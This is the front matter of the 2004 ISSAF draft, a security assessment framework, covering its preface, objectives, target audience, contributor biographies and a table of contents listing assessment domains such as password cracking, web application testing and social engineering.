

Information **Systems Security Assessment** Framework - ISSAF -

# Draft D.1

**Author: Balwant Rathore** 

**Key Contributors** 

\* Umesh Chavan \* Miguel Dilaj \* Piero Brunati

\* Dieter Sarrazyn \* K. K. Mookhey \*



#### **TABLE OF CONTENTS**









# **1 ABOUT ISSAF**

#### **1.1 PREFACE**

Today, the evaluation of Information Systems (IS) security in accordance with business requirements is a vital component of any organizations business strategy. While there are a few information security assessment standards, methodologies and frameworks that talk about what areas of security must be considered, they do not contain specifics on HOW and WHY existing security measures should be assessed, nor do they recommend controls to safeguard them.

The Information System Security Assessment Framework (ISSAF) is a peer reviewed structured framework that categorizes information system security assessment into various domains & details specific evaluation or testing criteria for each of these domains. It aims to provide field inputs on security assessment that reflect real life scenarios. ISSAF should primarily be used to fulfill an organization's security assessment requirements and may additionally be used as a reference for meeting other information security needs. ISSAF includes the crucial facet of security processes and, their assessment and hardening to get a complete picture of the vulnerabilities that might exists.

The information in ISSAF is organized into well defined evaluation criteria, each of which has been reviewed by subject matter experts in that domain. These evaluation criteria include:

- A description of the evaluation criteria.
- Its aims & objectives
- The pre-requisites for conducting the evaluations
- The process for the evaluation
- Displays the expected results
- Recommended countermeasures
- References to external documents



Overall framework is large, we chose to provide as much information as possible on the assumption that it would be easier for users to delete material rather than develop it. The Information System Security Assessment Framework (ISSAF) is an evolving document that will be expanded, amended and updated in future.

#### **1.1.1 What are the Objectives of ISSAF?**

- To act as an end-to-end reference document for security assessment
- To standardize the Information System Security Assessment process
- To set the minimal level of acceptable process
- To provide a baseline on which an assessment can (or should) be performed
- To asses safeguards deployed against unauthorized access
- To act as a reference for information security implementation
- To strengthen existing security processes and technology

#### **1.1.2 What are the Goals of ISSAF?**

The goal of the ISSAF is to provide a single point of reference for security assessment. It is a reference that is closely aligned with real world security assessment issues and that is a value proposition for businesses. To this aim the ISSAF has the following highlevel agenda:

- Evaluate the organizations information security policies and ensure that they meet industry requirements & do not violate any applicable laws & regulations
- Identify critical information systems infrastructure required for the organizations business processes and evaluate their security
- Conduct vulnerability assessments & penetration tests to highlight system vulnerabilities thereby identifying weaknesses in systems, networks and applications
- Evaluate controls applied to various security domains by:
	- o Finding mis-configurations and rectifying them
	- o Identify known and unknown risks related to technologies and address them
	- $\circ$  Identify known and unknown risks within your people or business processes and address them
	- o Strengthening existing processes and technologies



- Prioritize assessment activities as per system criticality, testing expenses, and expected benefits
- Educate people on performing security assessments
- Educate people on securing systems, networks and applications
- Provide information on
	- o The review of logging, monitoring & auditing processes
	- o The building and review of Disaster Recovery Plan
	- o The review of outsourcing security concerns
- Compliance to Legal & Regulatory Standards
- Create Security Awareness
- Effective Management of Security Assessment Projects
- Guarding against social engineering exploitation
- Physical security control review

This approach is based on using the shortest path required to achieve one's goal by finding flaws that can be exploited efficiently, with the minimal effort. The goal of this framework is to give completeness and accuracy, efficiency to security assessments.

#### **1.1.3 Why we had come up with ISSAF?**

After working on many information assurance projects, the lack of a comprehensive framework that provides information security assurance through performing standardized vulnerability assessment, penetration testing, security assessment and security audit, was felt.

ISSAF is a comprehensive and in-depth framework that helps avoid the risk inherent in narrow or ineffective security assessment methodologies. In ISSAF we have tried to define an information system security assessment methodology that is more comprehensive than other assessment frameworks, it seeks to mitigate the inherent risk in the security assessment process itself. It helps us understand the business risks that we face in performing our daily operations. The threats, vulnerabilities, and potential exposures that affect our organizations are too huge to be ignored.



At this particular time it is not the answer to every question or situation, but we are committed to continuous improvement by improving current topics and adding new topics.

ISSAF has laid the foundation; now it's your turn to benefit from it, whether you use it as is or tailor the materials to suit your organization needs. Welcome to ISSAF, we hope you will find it useful.

#### **1.2 TARGET AUDIENCE**

This framework is aimed at a wide spectrum of audiences that include:

- Internal and External Vulnerability Assessors, Penetration Testers, Security Auditors and Security Assessors
- Professionals responsible for information security perimeter security
- Security engineers and consultants
- Security assessment project managers
- Information system staff responsible for information security
- System/network/Web administrators
- Technical and Functional Managers



#### **1.3 CONTRIBUTORS**

#### **1.3.1 Contributor Contacts and References**



*-Ascending order by Name* 



### **1.3.2 Contributors as per Domain**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004











#### **1.3.3 Key Contributors Introduction**

#### **Umesh Chavan**

Umesh Chavan is an information security professional with over 7 years of Experience & holds a CISSP. He is currently working with CoreObjects, India where he is involved in the development of security products. Prior to this he worked with JP Morgan Chase as an Information Risk manager & as an Information Security Specialist with Larsen & Toubro Infotech Ltd. He has exposure to the various domains in security and has a unique blend of both process & technical knowledge. He likes conversing with people, sharing new ideas and enriching his knowledge not necessarily restricted to the field on information security.

#### **Miguel Dilaj**



Born in 1971 Started using computers in 1982 (venerable C64). Migrated to Amiga in the late 80's (still have and use regularly a PowerPC Amiga) Became involved with PC and AS/400 in the 90's. First serious use of Linux in 1998 (RedHat 5.1), tried FreeBSD, NetBSD and OpenBSD and fall back to Linux RedHatbased, Slackware-based and Debian-based distros tried. Currently using Debian-based, Continuous Windows use from

3.0 up to XP Pro Became deeply into IT Security in '98, when it started to be possible to have real control of the situation (i.e. Linux!) Started training other people in Linux and IT Security in 2000, currently working in the Quality Assurance and Automation fields (Computerized System Validation) Interested in clusters and their use for password auditing



#### **Piero Brunati**



Co-founder of Nest (www.nestonline.com) where he performs Research, Ethical Hacking and develops software, he tries hard to mitigate customers' nightmares. He begun butchering computers since the good old 70's, when he spent his first salary to buy the components he used to solder his first computer (8008 CPU, 2k static RAM, 2k EPROM, serial and parallel I/O).

#### **K. K. Mookhey**

K. K. Mookhey is the Founder and Chief Technology Office of Network Intelligence  $(www.nii.co.in)$ , an information security consulting firm. He has provided security consulting services to Fortune 500 companies and industry segment leaders in India, Middle East, and North America. He has pioneered the development of the AuditPro suite of security auditing software, as well as initiated the research efforts within the company. His vulnerability research team has found security vulnerabilities in products from vendors such as Oracle, Symantec, and Macromedia. He is a regular contributor to the Infocus series of articles on SecurityFocus, as well as various industry journals such as IS Control and IT Audit. He is the author of a monograph on "Linux Security Audit and Controls" commissioned by the Information Systems Audit and Control Association (ISACA). He is also the author of the chapter on "Web Application Attacks" in the upcoming version of the OWASP Guide.

#### **Dieter Sarrazyn**



Dieter Sarrazyn has been an information security consultant and trainer for more than 6 years now.

Dieter is a certified and experienced Professional in the areas of creating secure information systems and network architectures, Performing Security Audits of Systema and Network infrastructures, performing penetration tests and installing and

configuring firewall and VPN solutions. Other expertise lays in the areas of system and network management, installing and configuring antivirus solutions and installing & configuring mail relay systems.



Dieter first worked as a Security Engineer in a Network Integration Company and then moved towards Security Consulting at the company he's still working for. His main tasks are performing penetration testing, security auditing and teaching the Hacking Inside Out course. He is also a Local Mentor for SANS tracks 1 and 4.

Dieter has earned the following certifications: CISSP, GSEC, GCIH, CCSA & CCSE.



#### **1.4 DOCUMENT ORGANIZATION AND CONVENTIONS**

#### **1.4.1 Document Organization**

This framework briefly discusses the requirements for security assessments and explains in detail the methodology of security assessments. The sections are organized as follows:

- 1. Project Management
- 2. Guidelines And Best Practices Pre Assessment, Assessment And Post Assessment
- 3. Assessment Methodology
- 4. Review Of Information Security Policy And Security Organization
- 5. Evaluation Of Risk Assessment Methodology
- 6. Technical Control Assessment
	- Technical Control Assessment Methodology
	- Password Security
	- Password Cracking Strategies
	- Unix /Linux System Security Assessment
	- Windows System Security Assessment
	- Novell Netware Security Assessment
	- Database Security Assessment
	- Wireless Security Assessment
	- Switch Security Assessment
	- Router Security Assessment
	- Firewall Security Assessment
	- Intrusion Detection System Security Assessment
	- VPN Security Assessment
	- Anti-Virus System Security Assessment And Management Strategy
	- Web Application Security Assessment
	- Storage Area Network (San) Security
	- Internet User Security
	- As 400 Security
	- Source Code Auditing
	- **Binary Auditing**

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissq.org) Date: 12/25/2004 Page 15 of 1054



- 7. Social Engineering
- 8. Physical Security Assessment
- 9. Incident Analysis
- 10. Review Of Logging / Monitoring & Auditing Processes
- 11. Business Continuity Planning And Disaster Recovery
- 12. Security Awareness And Training
- 13. Outsourcing Security Concerns
- 14. Knowledge Base
	- Legal Aspects Of Security Assessment Projects
	- Non-Disclosure Agreement (NDA)
	- Security Assessment Contract
	- Request For Proposal Template
	- Desktop Security Check-List Windows
	- Linux Security Check-List
	- Solaris Operating System Security Check-List
	- Default Ports Firewall
	- Default Ports IDS/IPS
	- Links
	- Penetration Testing Lab Design

#### **1.4.2 Document Convention**

Many places in this document we use following test case template:



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

